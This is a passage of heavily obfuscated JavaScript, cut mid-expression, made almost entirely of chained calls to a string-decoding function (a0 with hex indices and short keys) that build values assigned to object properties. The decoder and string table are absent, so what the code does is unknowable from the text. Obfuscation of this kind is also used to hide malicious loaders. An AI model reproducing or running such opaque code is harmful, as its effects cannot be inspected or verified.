x75e,'GJs1')+a0(0x860,'gC]V')+a0(0x94e,'@3SD')+a0(0x8ad,'o^HY')+a0(0x712,'Yk0f')+a0(0x8d1,'!3ft')+a0(0xc41,'KwgG')+a0(0x8df,'I1@y')+a0(0x70c,'L6yI')+a0(0xb17,'A09]')+a0(0xc17,'n&Gb')+a0(0x741,'ZuVS')+a0(0x4a2,'a!*0')+a0(0xbc6,'c4)%')+a0(0xa5f,'3n2v')+a0(0xcd8,'n&Gb')+a0(0x77b,'mVCw')+a0(0x999,'KwHu')+a0(0x29b,'wkxG')+a0(0xbdf,'Q4Yu')+a0(0x91b,'o3P#')+a0(0x1fd,'nUHO')+a0(0x3c7,'9ucf')+a0(0xa6d,'o^HY'))+(a0(0x498,'1aa6')+a0(0x1ba,'@3SD')+a0(0x518,'P9V#')+a0(0xb7e,'70FN')+a0(0x2dd,'ReWQ')+a0(0x63b,'ReWQ')+a0(0x338,'ZuVS')+a0(0x9de,'3n2v')+a0(0x2fd,'nUHO')+a0(0x482,'yUzQ')+a0(0xbbe,'1aa6')+a0(0x9d6,'L6yI')+a0(0x2e2,'c4)%')+a0(0xa87,'gC]V')+a0(0xa25,'yUzQ')+a0(0x7d5,'Q4Yu')+a0(0x19d,'mVCw')+a0(0xb3d,'SJzL')+a0(0x392,'yUzQ')+a0(0x25b,'I1@y')+a0(0xbe5,'KwHu')+a0(0x1e4,'c4)%')+a0(0xbbc,'@3SD')+a0(0x465,'c4)%')+a0(0x3c8,'A09]')+a0(0x2a5,'o^HY')+a0(0xa08,'KwgG')+a0(0x4ad,'axNq')+a0(0xc8a,'3n2v')+a0(0x881,'wkxG')+a0(0x92c,'ZuVS')+a0(0x9e1,'axNq')+a0(0xbb9,'1aa6')+a0(0x81a,'1aa6')+a0(0xb92,'ReWQ')+a0(0x5de,'Yk0f')+a0(0x3dd,'Yk0f')+a0(0x9c5,'8dg5')+a0(0x2ed,'Q4Yu')+a0(0x862,'1aa6')+a0(0x3ca,'fmz6')+'GD'),d[a0(0x37d,'L6yI')]=a0(0x48f,'@3SD')+a0(0xa48,'!3ft')+a0(0xaaf,'nUHO')+a0(0xa09,'MVwz')+a0(0x87e,'1uuS')+a0(0x6ea,'KwgG')+a0(0x6b8,'A09]')+a0(0x333,'MVwz')+a0(0x26f,'Yk0f')+a0(0xc0f,'I1@y')+a0(0x5a7,'a!*0')+a0(0xbe0,'ReWQ')+a0(0x3d1,'KwgG')+a0(0x2ee,'#Td6')+a0(0x40a,'SJzL')+a0(0x622,'c4)%')+a0(0x17d,'%]7H')+a0(0x378,'%2c0')+a0(0x2df,'8dg5')+a0(0xcfb,'KwHu')+a0(0x200,'@3SD')+a0(0xc31,'GJs1')+a0(0x3c5,'o^HY')+a0(0x800,'dnJK')+a0(0xb27,'$Grv')+a0(0x880,'92yc')+a0(0x29c,'1aa6')+a0(0x359,'ZuVS')+a0(0x9e4,'wkxG')+a0(0x3f3,'L6yI')+a0(0x1ab,'$Grv')+a0(0xb5d,'%]7H')+a0(0x40e,'P9V#')+a0(0x425,'dnJK')+a0(0x76f,'o3P#')+a0(0x767,'n&Gb')+a0(0x6f2,'o^HY')+a0(0xbb8,'n&Gb')+a0(0x82d,'I1@y')+a0(0x592,'@3SD')+a0(0x32f,'J&@]')+a0(0x600,'mVCw')+a0(0x9a9,'v066')+a0(0x92f,'JtoK')+a0(0x55a,'A09]')+a0(0xbbf,'#Td6')+a0(0x972,'1aa6')+a0(0x98a,'92yc')+a0(0x5db,'8dg5')+a0(0x6bc,'JtoK')+a0(0xb07,'gC]V')+a0(0x64b,'A09]')+a0(0x902,'c4)%')+a0(0x464,'!3ft')+a0(0x8fc,'%2c0')+a0(0x98d,'@3SD')+a0(0xbff,'!3ft')+a0(0x50d,'n&Gb')+a0(0x50f,'v066')+a0(0x955,'KwHu')+a0(0x728,'pqs&')+a0(0x4a1,'70FN')+a0(0xbcf,'o^HY')+a0(0x968,'wkxG')+a0(0xc76,'nUHO')+a0(0x743,'Q4Yu')+a0(0xba1,'a!*0')+a0(0x38c,'70FN')+a0(0x314,'dnJK')+a0(0xb8c,'fmz6')+a0(0x300,'uzVH')+a0(0x3cc,'nUHO')+a0(0x996,'@3SD')+a0(0x3da,'wkxG')+a0(0x2ef,'A09]')+a0(0x9db,'1aa6')+a0(0xa17,'i^L#')+a0(0xbf0,'i^L#')+a0(0x20b,'c4)%')+a0(0x34a,'$YD$')+a0(0xc6c,'$YD$')+a0(0x418,'nUHO')+a0(0x407,'A09]')+a0(0x37a,'SJzL')+a0(0x83b,'n&Gb')+a0(0xcdb,'axNq')+a0(0x1a0,'P9V#')+a0(0xc25,'gC]V')+a0(0x601,'c4)%')+a0(0xccd,'gC]V')+a0(0xcc0,'Q4Yu')+a0(0xa8a,'n&Gb')+a0(0x629,'SJzL')+a0(0xc1a,'92yc')+a0(0x21c,'$Grv')+a0(0x1c1,'wkxG')+a0(0x65b,'92yc')+a0(0x1de,'I1@y')+a0(0xb29,'uzVH')+a0(0xc5a,'o3P#')+a0(0x719,'Q4Yu')+a0(0x1c7,'a!*0')+a0(0xcd3,'o^HY')+a0(0x4a4,'KwgG')+a0(0x438,'KwgG')+a0(0xcd6,'GJs1')+a0(0x25f,'3n2v')+a0(0x6b9,'yUzQ')+a0(0x892,'dnJK')+a0(0x687,'8dg5')+a0(0x5d3,'Yk0f')+a0(0x81d,'$YD$')+a0(0x332,'!3ft')+a0(0x480,'dnJK')+a0(0x82c,'A09]')+a0(0x79e,'A09]')+a0(0x481,'pjds')+a0(0x6c8,'92yc')+a0(0xa34,'@3SD')+a0(0x82b,'wkxG')+a0(0x337,'70FN')+a0(0x1e3,'axNq')+a0(0x922,'n&Gb')+a0(0x16d,'1aa6')+a0(0x7a4,'L6yI')+a0(0x646,'nUHO')+a0(0x771,'Yk0f')+a0(0x3af,'fmz6')+a0(0xb56,'a!*0')+a0(0x598,'ZuVS')+a0(0xae7,'yUzQ')+a0(0x70a,'mVCw')+a0(0x1cb,'92yc')+a0(0x933,'KwHu')+a0(0x433,'fmz6')+a0(0x6e1,'@y*8')+a0(0x9e5,'J&@]')+a0(0x47a,'Yk0f')+a0(0x1e0,'1aa6')+a0(0x948,'gC]V')+a0(0xac0,'Yk0f')+a0(0x7db,'@3SD')+a0(0x219,'P9V#')+a0(0x49e,'yUzQ')+a0(0x611,'SJzL')+a0(0xb0b,'SJzL')+a0(0x572,'%2c0')+a0(0x95b,'9ucf')+a0(0xbfe,'$YD$')+a0(0x562,'$Grv')+a0(0x6f3,'dnJK')+a0(0x54b,'ReWQ')+a0(0xb34,'pjds')+a0(0x466,'1aa6')+a0(0xab9,'9ucf')+a0(0x1ae,'wkxG')+a0(0x48e,'i^L#')+a0(0xcc8,'70FN')+a0(0x7e4,'Yk0f')+a0(0x8b0,'uzVH')+a0(0x569,'A09]')+a0(0xb71,'fmz6')+a0(0xa20,'@y*8')+a0(0xce2,'MVwz')+a0(0xb12,'Yk0f')+a0(0x960,'3n2v')+a0(0x7bf,'J&@]')+a0(0x756,'$Grv')+a0(0x2ea,'3n2v')+a0(0x1fe,'JtoK')+a0(0x250,'3n2v')+a0(0x477,'pqs&')+a0(0x799,'@y*8')+a0(0x234,'L6yI')+a0(0xaef,'fmz6')+a0(0x64c,'1aa6')+a0(0xb10,'o3P#')+a0(0xadf,'ReWQ')+a0(0x1db,'L6yI')+a0(0xa54,'J&@]')+a0(0x604,'L6yI')+a0(0x868,'@y*8')+a0(0x6bd,'$Grv')+a0(0x49d,'pjds')+a0(0x9eb,'o3P#')+a0(0x730,'wkxG')+a0(0x649,'04CM')+a0(0xc8f,'fmz6')+a0(0x1c3,'n&Gb')+a0(0x408,'pjds')+a0(0x86b,'pqs&')+a0(0x506,'Yk0f')+a0(0x833,'JtoK')+a0(0xca4,'uzVH')+a0(0x6d4,'o^HY')+a0(0x679,'9ucf')+a0(0x7cf,'GJs1')+a0(0xc12,'n&Gb')+a0(0x4f0,'wkxG')+a0(0x991,'SJzL')+(a0(0x893,'92yc')+a0(0x1dc,'92yc')+a0(0xa16,'92yc')+a0(0xbcd,'ZuVS')+a0(0x777,'axNq')+a0(0x6da,'axNq')+a0(0x56e,'wkxG')+a0(0x1c4,'L6yI')+a0(0x9c7,'gC]V')+a0(0xc8b,'mVCw')+a0(0x413,'J&@]')+a0(0x375,'$YD$')+a0(0x6ae,'fmz6')+a0(0x79d,'Q4Yu')+a0(0x388,'GJs1')+a0(0xc68,'ReWQ')+a0(0x5c3,'o3P#')+a0(0x9d9,'KwHu')+a0(0x170,'92yc')+a0(0x587,'o^HY')+a0(0xbdb,'@y*8')+a0(0x48d,'%2c0')+a0(0x5fa,'o3P#')+a0(0x216,'ReWQ')+a0(0x35c,'Q4Yu')+a0(0x6b0,'I1@y')+a0(0x220,'n&Gb')+a0(0x919,'nUHO')+a0(0x8b8,'1aa6')+a0(0x74c,'uzVH')+a0(0xaac,'JtoK')+a0(0x4d9,'uzVH')+a0(0x84f,'Q4Yu')+a0(0x9d5,'MVwz')+a0(0x8e6,'@3SD')+a0(0x25d,'v066')+a0(0x205,'JtoK')+a0(0x626,'nUHO')+a0(0x3fb,'#Td6')+a0(0x6f1,'@3SD')+a0(0x695,'1aa6')+a0(0x25e,'JtoK')+a0(0xca6,'v066')+a0(0x7e5,'gC]V')+a0(0xc49,'gC]V')+a0(0xbcc,'92yc')+a0(0x86f,'Q4Yu')+a0(0x78e,'3n2v')+a0(0x534,'SJzL')+a0(0x5e3,'ZuVS')+a0(0x309,'%]7H')+a0(0x3a1,'$YP3')+a0(0xa4a,'%]7H')+a0(0xa58,'a!*0')+a0(0x5a8,'Q4Yu')+a0(0x3df,'ReWQ')+a0(0x2d6,'!3ft')+a0(0x552,'$Grv')+a0(0xbb7,'I1@y')+a0(0x2e4,'Yk0f')+a0(0xab6,'nUHO')+a0(0xa8f,'%2c0')+a0(0x1cc,'MVwz')+a0(0x30b,'yUzQ')+a0(0xb13,'fmz6')+a0(0x26d,'92yc')+a0(0x2d2,'SJzL')+a0(0x86a,'wkxG')+a0(0xb08,'8dg5')+a0(0xc65,'i^L#')+a0(0x53d,'GJs1')+a0(0x286,'3n2v')+a0(0x8f7,'J&@]')+a0(0xaa1,'pjds')+a0(0x603,'JtoK')+a0(0x838,'L6yI')+a0(0x4df,'c4)%')+a0(0x9da,'A09]')+a0(0x8d0,'!3ft')+a0(0xad7,'8dg5')+a0(0x748,'gC]V')+a0(0x591,'JtoK')+a0(0x19e,'8dg5')+a0(0xab0,'o^HY')+a0(0x1b2,'n&Gb')+a0(0xaf0,'pjds')+a0(0x368,'$Grv')+a0(0x5a3,'I1@y')+a0(0x325,'ZuVS')+a0(0x85d,'a!*0')+a0(0x209,'yUzQ')+a0(0x515,'8dg5')+a0(0x908,'gC]V')+a0(0x570,'I1@y')+a0(0x45a,'$YP3')+a0(0xa83,'%2c0')+a0(0x874,'1uuS')+a0(0x4dc,'pqs&')+a0(0x776,'fmz6')+a0(0x8de,'J&@]')+a0(0x5ea,'ZuVS')+a0(0x458,'J&@]')+a0(0xb50,'ReWQ')+a0(0x284,'%2c0')+a0(0x3e1,'Q4Yu')+a0(0x35d,'KwgG')+a0(0x4c0,'v066')+a0(0x2b4,'$Grv')+a0(0x496,'ZuVS')+a0(0x469,'1aa6')+a0(0x356,'@3SD')+a0(0x9b8,'@3SD')+a0(0x555,'@y*8')+a0(0x7a2,'KwgG')+a0(0x4be,'KwHu')+a0(0x4af,'I1@y')+a0(0x289,'3n2v')+a0(0x550,'04CM')+a0(0xb68,'GJs1')+a0(0x6a6,'$YD$')+a0(0x60c,'8dg5')+a0(0x491,'92yc')+a0(0x463,'KwgG')+a0(0xb6a,'pqs&')+a0(0x7e8,'%]7H')+a0(0x766,'axNq')+a0(0x891,'fmz6')+a0(0xb7a,'Q4Yu')+a0(0x9e2,'KwgG')+a0(0x770,'P9V#')+a0(0xbf5,'ZuVS')+a0(0xa21,'$Grv')+a0(0x516,'Yk0f')+a0(0x275,'o3P#')+a0(0x50b,'SJzL')+a0(0x3ec,'3n2v')+a0(0x4c7,'$YD$')+a0(0x4ef,'c4)%')+a0(0x2ab,'L6yI')+a0(0x8bc,'pqs&')+a0(0x6c3,'%]7H')+a0(0x3b2,'P9V#')+a0(0x3d7,'%]7H')+a0(0x882,'@y*8')+a0(0x707,'n&Gb')+a0(0xa73,'70FN')+a0(0x9c1,'nUHO')+a0(0x522,'$Grv')+a0(0x316,'J&@]')+a0(0xc77,'pqs&')+a0(0x671,'1aa6')+a0(0x659,'L6yI')+a0(0x8da,'A09]')+a0(0xada,'!3ft')+a0(0x856,'SJzL')+a0(0x9a4,'04CM')+a0(0x4e2,'92yc')+a0(0x540,'JtoK')+a0(0x247,'#Td6')+a0(0x706,'axNq')+a0(0x380,'3n2v')+a0(0xa18,'c4)%')+a0(0x323,'dnJK')+a0(0x95c,'Q4Yu')+a0(0xcc9,'1uuS')+a0(0x65c,'J&@]')+a0(0x557,'L6yI')+a0(0x437,'A09]')+a0(0xa12,'KwHu')+a0(0x80a,'gC]V')+a0(0x505,'KwHu')+a0(0x44f,'P9V#')+a0(0x224,'axNq')+a0(0x5b5,'%]7H')+a0(0x6de,'9ucf')+a0(0x24e,'3n2v')+a0(0xbba,'P9V#')+a0(0x585,'pjds')+a0(0x736,'ReWQ')+a0(0x8c8,'L6yI')+a0(0x213,'c4)%')+a0(0xc02,'9ucf')+a0(0xbb4,'%]7H')+a0(0xb6c,'KwHu')+a0(0x941,'A09]')+a0(0x1d9,'04CM')+a0(0x7b4,'1uuS')+a0(0x174,'!3ft')+a0(0xab7,'yUzQ')+a0(0x8d2,'1aa6')+a0(0xae1,'MVwz')+a0(0x276,'ZuVS')+a0(0x822,'J&@]')+a0(0x362,'%]7H')+a0(0x6a8,'yUzQ')+a0(0x7f3,'wkxG')+a0(0x456,'P9V#')+a0(0x803,'1uuS')+a0(0x441,'KwgG')+a0(0x4e7,'A09]'))+(a0(0x870,'04CM')+a0(0x65f,'KwgG')+a0(0x84c,'!3ft')+a0(0xc71,'8dg5')+a0(0x4e5,'JtoK')+a0(0x44a,'o^HY')+a0(0x7e6,'nUHO')+a0(0xc62,'MVwz')+a0(0x30e,'92yc')+a0(0x495,'A09]')+a0(0x93b,'9ucf')+a0(0x2af,'pjds')+a0(0x5be,'GJs1')+a0(0x7ae,'pjds')+a0(0xbe4,'gC]V')+a0(0x7c1,'MVwz')+a0(0xbb6,'axNq')+a0(0x6a5,'8dg5')+a0(0x606,'04CM')+a0(0x7b9,'@y*8')+a0(0x747,'gC]V')+a0(0x936,'70FN')+a0(0x49c,'ReWQ')+a0(0x36c,'92yc')+a0(0x67e,'1uuS')+a0(0x34d,'ZuVS')+a0(0xb40,'nUHO')+a0(0x3f8,'#Td6')+a0(0x62c,'%2c0')+a0(0x631,'JtoK')+a0(0x78f,'pjds')+a0(0x266,'%]7H')+a0(0xa06,'i^L#')+a0(0xaca,'Q4Yu')+a0(0x44d,'axNq')+a0(0xcdf,'axNq')+a0(0x528,'axNq')+a0(0xb25,'04CM')+a0(0x7c8,'9ucf')+a0(0x2b1,'Yk0f')+a0(0x580,'ReWQ')+a0(0x94c,'9ucf')+a0(0x1f0,'Q4Yu')+a0(0x95f,'pqs&')+a0(0x5c7,'$Grv')+a0(0xa80,'70FN')+a0(0x625,'o3P#')+a0(0x293,'uzVH')+a0(0xb45,'J&@]')+a0(0xaa4,'$YP3')+a0(0xae4,'KwgG')+a0(0xa13,'gC]V')+a0(0xb60,'o^HY')+a0(0xb69,'P9V#')+a0(0x91a,'%2c0')+a0(0x9ac,'ReWQ')+a0(0x31b,'ReWQ')+a0(0x301,'mVCw')+a0(0x716,'wkxG')+a0(0x8c0,'pqs&')+a0(0x9c3,'ReWQ')+a0(0x37f,'%2c0')+a0(0xb4c,'A09]')+a0(0x28a,'A09]')+a0(0xc99,'!3ft')+a0(0x8b6,'a!*0')+a0(0xb90,'i^L#')+a0(0x42e,'uzVH')+a0(0x9ba,'ZuVS')+a0(0x95d,'GJs1')+a0(0x474,'mVCw')+a0(0x226,'04CM')+a0(0xb04,'04CM')+a0(0x869,'@y*8')+a0(0x5c4,'axNq')+a0(0x222,'04CM')+a0(0xcb4,'$Grv')+a0(0x831,'$YP3')+a0(0x7be,'ZuVS')+a0(0x4f5,'!3ft')+a0(0xc73,'i^L#')+a0(0x6f4,'MVwz')+a0(0x1c8,'MVwz')+a0(0xc39,'v066')+a0(0x630,'KwgG')+a0(0x7ac,'axNq')+a0(0x32c,'#Td6')+a0(0x553,'L6yI')+a0(0x755,'gC]V')+a0(0x4ce,'$YD$')+a0(0xc93,'@y*8')+a0(0xafe,'MVwz')+a0(0x1d5,'nUHO')+a0(0x5e1,'@y*8')+a0(0x60b,'v066')+a0(0x907,'pjds')+a0(0x39d,'9ucf')+a0(0x51a,'I1@y')+a0(0x49a,'i^L#')+a0(0x21f,'%2c0')+a0(0x8ba,'1aa6')+a0(0x187,'70FN')+a0(0xb83,'Yk0f')+a0(0x5b0,'v066')+a0(0xa0d,'JtoK')+a0(0x8cb,'nUHO')+a0(0x6ba,'$YP3')+a0(0x4bd,'!3ft')+a0(0x3de,'MVwz')+a0(0x827,'$YP3')+a0(0x487,'KwgG')+a0(0x5ab,'$YD$')+a0(0x74d,'dnJK')+a0(0x8f9,'70FN')+a0(0x5dd,'70FN')+a0(0x403,'n&Gb')+a0(0xb80,'!3ft')+a0(0xb97,'mVCw')+a0(0x4c2,'o^HY')+a0(0xc3e,'J&@]')+a0(0x478,'axNq')+a0(0xa2b,'3n2v')+a0(0x92e,'@y*8')+a0(0x5c0,'1uuS')+a0(0x953,'!3ft')+a0(0x8e0,'KwHu')+a0(0x239,'1aa6')+a0(0x6fb,'@3SD')+a0(0x2f8,'3n2v')+a0(0xc04,'A09]')+a0(0xc4f,'fmz6')+a0(0x65e,'1uuS')+a0(0x374,'pqs&')+a0(0xa9c,'gC]V')+a0(0xba7,'@3SD')+a0(0xb1e,'pjds')+a0(0x6cb,'Q4Yu')+a0(0x44b,'I1@y')+a0(0x74b,'nUHO')+a0(0x670,'KwHu')+a0(0xb58,'P9V#')+a0(0x20a,'9ucf')+a0(0x5e5,'#Td6')+a0(0x6c0,'v066')+a0(0x229,'ReWQ')+a0(0x17a,'ZuVS')+a0(0x7fa,'04CM')+a0(0x379,'KwgG')+a0(0xbc8,'A09]')+a0(0xa22,'04CM')+a0(0xa2a,'KwHu')+a0(0xcde,'1uuS')+a0(0x90f,'yUzQ')+a0(0x6d7,'1aa6')+a0(0xcd5,'KwgG')+a0(0x32b,'04CM')+a0(0x939,'GJs1')+a0(0x72f,'ReWQ')+a0(0x89d,'JtoK')+a0(0xa04,'8dg5')+a0(0x7b1,'yUzQ')+a0(0x20f,'%2c0')+a0(0x3c3,'fmz6')+a0(0x97d,'GJs1')+a0(0xaad,'%]7H')+a0(0xcc4,'mVCw')+a0(0xabe,'gC]V')+a0(0xba2,'o3P#')+a0(0xb41,'c4)%')+a0(0x8e9,'MVwz')+a0(0x597,'axNq')+a0(0x5c8,'I1@y')+a0(0x6d2,'MVwz')+a0(0xc0a,'3n2v')+a0(0xb05,'a!*0')+a0(0x3f9,'%]7H')+a0(0xcef,'ReWQ')+a0(0x4fd,'dnJK')+a0(0x6c2,'JtoK')+a0(0xc53,'Q4Yu')+a0(0x28d,'GJs1')+a0(0x527,'nUHO')+a0(0xb3c,'c4)%')+a0(0x9b2,'@y*8')+a0(0xa60,'04CM')+a0(0x335,'yUzQ')+a0(0x513,'9ucf')+a0(0xba5,'pjds')+a0(0x393,'%2c0')+a0(0x2c9,'Q4Yu')+a0(0x5f7,'fmz6')+a0(0x257,'dnJK')+a0(0x36a,'Q4Yu')+a0(0xb02,'04CM')+a0(0xacb,'GJs1')+a0(0x5d1,'$YP3')+a0(0xcb7,'mVCw')+a0(0x6c9,'%2c0')+a0(0xc46,'v066')+a0(0x685,'v066'))+(a0(0x628,'ReWQ')+a0(0x344,'L6yI')+a0(0x879,'70FN')+a0(0xad8,'A09]')+a0(0x5c1,'mVCw')+a0(0x814,'n&Gb')+a0(0x72a,'9ucf')+a0(0x828,'@y*8')+a0(0xb00,'P9V#')+a0(0x920,'uzVH')+a0(0x7c9,'c4)%')+a0(0xac1,'1aa6')+a0(0x40f,'v066')+a0(0x851,'i^L#')+a0(0x9c4,'dnJK')+a0(0x8cc,'v066')+a0(0x189,'Yk0f')+a0(0x194,'c4)%')+a0(0x547,'dnJK')+a0(0x5ac,'04CM')+a0(0xc55,'$YD$')+a0(0x313,'@y*8')+a0(0x8c2,'pjds')+a0(0x24b,'c4)%')+a0(0xcd0,'o^HY')+a0(0xc18,'$YP3')+a0(0x6d8,'uzVH')+a0(0x9d7,'8dg5')+a0(0x3a3,'!3ft')+a0(0x563,'$YP3')+a0(0x352,'I1@y')+a0(0xc0c,'fmz6')+a0(0xb6b,'pqs&')+a0(0xb28,'SJzL')+a0(0x8d5,'1uuS')+a0(0x9b9,'MVwz')+a0(0xbc1,'92yc')+a0(0x3ed,'J&@]')+a0(0x47b,'P9V#')+a0(0x9e0,'v066')+a0(0x841,'KwHu')+a0(0x1d0,'o^HY')+a0(0x8c3,'o3P#')+a0(0xca2,'1uuS')+a0(0xc06,'SJzL')+a0(0x191,'pjds')+a0(0xb82,'Q4Yu')+a0(0x446,'A09]')+a0(0x7fc,'$YD$')+a0(0x58c,'04CM')+a0(0x4b6,'o^HY')+a0(0x99d,'8dg5')+a0(0x39b,'v066')+a0(0x885,'P9V#')+a0(0x383,'!3ft')+a0(0x78a,'o3P#')+a0(0x795,'axNq')+a0(0x813,'yUzQ')+a0(0xbf9,'wkxG')+a0(0x614,'$Grv')+a0(0xa64,'KwgG')+a0(0x3b4,'@y*8')+a0(0x468,'uzVH')+a0(0x4a0,'GJs1')+a0(0x4d3,'I1@y')+a0(0x652,'%]7H')+a0(0xabf,'$Grv')+a0(0x61d,'%2c0')+a0(0x225,'v066')+a0(0xb75,'KwHu')+a0(0x68f,'uzVH')+a0(0x268,'@3SD')+a0(0x796,'gC]V')+a0(0xbf2,'L6yI')+a0(0x47e,'Q4Yu')+a0(0xb7f,'MVwz')+a0(0xac8,'pqs&')+a0(0xc89,'@y*8')+a0(0x7e1,'#Td6')+a0(0x684,'dnJK')+a0(0x682,'o^HY')+a0(0xa61,'ReWQ')+a0(0xaff,'P9V#')+a0(0x328,'J&@]')+a0(0x651,'yUzQ')+a0(0x27f,'o^HY')+a0(0xbd5,'@y*8')+a0(0xc78,'$YD$')+a0(0xb66,'KwgG')+a0(0xc7d,'$YP3')+a0(0x34f,'$YP3')+a0(0xb53,'@y*8')+a0(0x804,'3n2v')+a0(0x5f9,'dnJK')+a0(0x543,'nUHO')+a0(0xbef,'wkxG')+a0(0xb19,'$Grv')+a0(0x697,'KwHu')+a0(0xacf,'J&@]')+a0(0x3fd,'o^HY')+a0(0x485,'yUzQ')+a0(0x2d7,'9ucf')+a0(0x94d,'uzVH')+a0(0x76d,'1aa6')+a0(0xa7b,'P9V#')+a0(0x7ea,'L6yI')+a0(0x7bc,'JtoK')+a0(0x2bb,'o^HY')+a0(0x7f5,'dnJK')+a0(0xc50,'04CM')+a0(0x9b4,'@3SD')+a0(0x67c,'yUzQ')+a0(0x668,'wkxG')+a0(0x808,'@y*8')+a0(0x992,'1uuS')+a0(0x653,'3n2v')+a0(0xb4f,'@3SD')+a0(0x6c1,'pqs&')+a0(0x72b,'L6yI')+a0(0x650,'$YP3')+a0(0x4ed,'yUzQ')+a0(0xbf1,'o^HY')+a0(0x740,'%]7H')+a0(0x27c,'ReWQ')+a0(0xaaa,'3n2v')+a0(0x4d7,'!3ft')+a0(0x35f,'I1@y')+a0(0x2f7,'%]7H')+a0(0x3be,'$YP3')+a0(0xa66,'70FN')+a0(0x704,'Yk0f')+a0(0x81c,'I1@y')+a0(0x402,'$YP3')+a0(0x30c,'@y*8')+a0(0xc80,'fmz6')+a0(0x8b2,'92yc')+a0(0x2b8,'pqs&')+a0(0xb87,'$Grv')+a0(0xa50,'A09]')+a0(0xa81,'n&Gb')+a0(0x48b,'%2c0')+a0(0xbf8,'o3P#')+a0(0xb84,'3n2v')+a0(0x954,'nUHO')+a0(0xb9a,'SJzL')+a0(0x6a7,'pjds')+a0(0x18f,'axNq')+a0(0xaf6,'JtoK')+a0(0x5f6,'#Td6')+a0(0x835,'c4)%')+a0(0x643,'J&@]')+a0(0x509,'yUzQ')+a0(0x556,'fmz6')+a0(0xc20,'gC]V')+a0(0x57a,'L6yI')+a0(0x253,'v066')+a0(0x260,'pqs&')+a0(0x713,'%2c0')+a0(0xa9a,'$YP3')+a0(0xac6,'$YD$')+a0(0x9af,'gC]V')+a0(0x97c,'8dg5')+a0(0x5ad,'$YD$')+a0(0x2da,'1aa6')+a0(0xbd7,'gC]V')+a0(0x640,'a!*0')+a0(0xca5,'9ucf')+a0(0x886,'yUzQ')+a0(0xc5d,'dnJK')+a0(0x8dc,'fmz6')+a0(0xcd1,'axNq')+a0(0x1e5,'ZuVS')+a0(0x9f4,'I1@y')+a0(0x526,'1aa6')+a0(0x318,'KwgG')+a0(0x350,'o^HY')+a0(0xa55,'1uuS')+a0(0x41d,'70FN')+a0(0x417,'ReWQ')+a0(0x9d2,'GJs1')+a0(0xcdc,'$Grv')+a0(0x202,'yUzQ')+a0(0x6a0,'gC]V')+a0(0xa7d,'wkxG')+a0(0x227,'axNq')+a0(0x9ce,'o^HY')+a0(0xb74,'I1@y')+a0(0xc81,'1uuS')+a0(0xadc,'KwgG')+a0(0xb73,'#Td6')+a0(0x2ff,'n&Gb')+a0(0xc64,'8dg5')+a0(0xc56,'A09]')+a0(0xbb2,'@y*8')+a0(0x3a7,'$Grv')+a0(0x72e,'Yk0f')+a0(0x9a2,'@3SD')+a0(0x8fd,'v066')+a0(0x184,'92yc')+a0(0x5b9,'$YP3'))+(a0(0x850,'o^HY')+a0(0x956,'o^HY')+a0(0x7af,'Yk0f')+a0(0xab2,'a!*0')+a0(0x507,'fmz6')+a0(0x5e7,'P9V#')+a0(0x970,'yUzQ')+a0(0x7df,'mVCw')+a0(0x3b0,'P9V#')+a0(0x9b3,'pjds')+a0(0x366,'n&Gb')+a0(0xb01,'c4)%')+a0(0xb9b,'v066')+a0(0x7d2,'J&@]')+a0(0x488,'SJzL')+a0(0xc57,'#Td6')+a0(0x9a0,'ReWQ')+a0(0x2be,'ReWQ')+a0(0x9ae,'yUzQ')+a0(0xa23,'92yc')+a0(0x96a,'MVwz')+a0(0x75b,'gC]V')+a0(0x6ed,'I1@y')+a0(0x27b,'#Td6')+a0(0x588,'@3SD')+a0(0x44c,'KwHu')+a0(0x70f,'Yk0f')+a0(0x807,'KwgG')+a0(0x787,'ZuVS')+a0(0x364,'dnJK')+a0(0x545,'9ucf')+a0(0xc94,'J&@]')+a0(0x91f,'$Grv')+a0(0xa6f,'i^L#')+a0(0x43f,'!3ft')+a0(0x589,'dnJK')+a0(0x997,'@y*8')+a0(0x8b7,'70FN')+a0(0x5d6,'SJzL')+a0(0x1a5,'gC]V')+a0(0xb67,'pqs&')+a0(0x978,'$YP3')+a0(0x531,'i^L#')+a0(0x4cc,'@y*8')+a0(0x58a,'8dg5')+a0(0x4e1,'#Td6')+a0(0x56d,'MVwz')+a0(0x47d,'JtoK')+a0(0x56a,'@y*8')+a0(0x19b,'gC]V')+a0(0xa75,'L6yI')+a0(0x821,'n&Gb')+a0(0x6e7,'i^L#')+a0(0x291,'J&@]')+a0(0x176,'#Td6')+a0(0x339,'GJs1')+a0(0x1c6,'KwgG')+a0(0xa7e,'axNq')+a0(0x673,'uzVH')+a0(0x248,'nUHO')+a0(0x781,'$YP3')+a0(0x5eb,'uzVH')+a0(0x3b1,'ReWQ')+a0(0x830,'c4)%')+a0(0x539,'!3ft')+a0(0x2f6,'n&Gb')+a0(0xc60,'uzVH')+a0(0x334,'$YP3')+a0(0x89e,'ZuVS')+a0(0x3ce,'#Td6')+a0(0x666,'70FN')+a0(0x307,'P9V#')+a0(0x737,'Q4Yu')+a0(0x662,'i^L#')+a0(0x168,'%]7H')+a0(0x8b1,'04CM')+a0(0x17e,'$Grv')+a0(0xc63,'A09]')+a0(0x83a,'axNq')+a0(0x321,'JtoK')+a0(0x639,'L6yI')+a0(0x61f,'GJs1')+a0(0x79c,'@3SD')+a0(0xc33,'@y*8')+a0(0x169,'I1@y')+a0(0xaeb,'yUzQ')+a0(0x9e9,'%]7H')+a0(0xb5a,'J&@]')+a0(0xa5c,'dnJK')+a0(0x89a,'v066')+a0(0x708,'8dg5')+a0(0x508,'8dg5')+a0(0x85f,'@y*8')+a0(0x532,'A09]')+a0(0x834,'o^HY')+a0(0x59e,'a!*0')+a0(0x45d,'Yk0f')+a0(0x8e8,'o3P#')+a0(0xbce,'$YP3')+a0(0xace,'P9V#')+a0(0xbd3,'dnJK')+a0(0x621,'a!*0')+a0(0x849,'dnJK')+a0(0x317,'c4)%')+a0(0xc7b,'Yk0f')+a0(0x9bd,'1aa6')+a0(0xb5b,'pjds')+a0(0x75f,'c4)%')+a0(0x1a9,'$YP3')+a0(0x2b7,'dnJK')+a0(0x230,'dnJK')+a0(0x7f0,'I1@y')+a0(0xb15,'ReWQ')+a0(0x694,'mVCw')+a0(0xa2c,'gC]V')+a0(0x85c,'A09]')+a0(0xbb0,'GJs1')+a0(0x6e8,'A09]')+a0(0xcd7,'JtoK')+a0(0x877,'92yc')+a0(0x7b6,'MVwz')+a0(0xc44,'!3ft')+a0(0x5ff,'c4)%')+a0(0xca8,'9ucf')+a0(0xc29,'v066')+a0(0x71d,'nUHO')+a0(0x5b6,'pjds')+a0(0x452,'%2c0')+a0(0x4a6,'pjds')+a0(0xbe7,